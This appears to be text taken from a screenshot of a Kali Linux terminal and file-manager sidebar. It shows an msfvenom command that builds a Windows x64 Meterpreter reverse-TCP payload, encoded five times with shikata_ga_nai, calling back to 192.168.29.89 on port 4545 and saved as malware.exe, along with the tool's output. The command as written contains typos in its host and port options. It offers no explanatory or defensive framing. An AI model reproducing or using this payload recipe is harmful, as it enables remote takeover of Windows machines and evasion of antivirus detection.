 (root💀kali)-[~]
# sudo msfvenom -p windows/x64/meterpreter/reverse_tcp -a x64 --platform windows LHOSTS-192.168.29.89 LPORTS=4545 -e x86/shikata_ga_nai -i 5 -f exe -o /root/malware.exe
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 537 (iteration=0)
x86/shikata_ga_nai succeeded with size 564 (iteration=1)
x86/shikata_ga_nai succeeded with size 591 (iteration=2)
x86/shikata_ga_nai succeeded with size 618 (iteration=3)
x86/shikata_ga_nai succeeded with size 645 (iteration=4)
x86/shikata_ga_nai chosen with final size 645
Payload size: 645 bytes
Final size of exe file: 7168 bytes
Saved as: /root/malware.exe
root
Places
Computer
root
Desktop
Trash
Documents
Music
Pictures
Desktop
Documents
Downloads
Music
Pictures
Public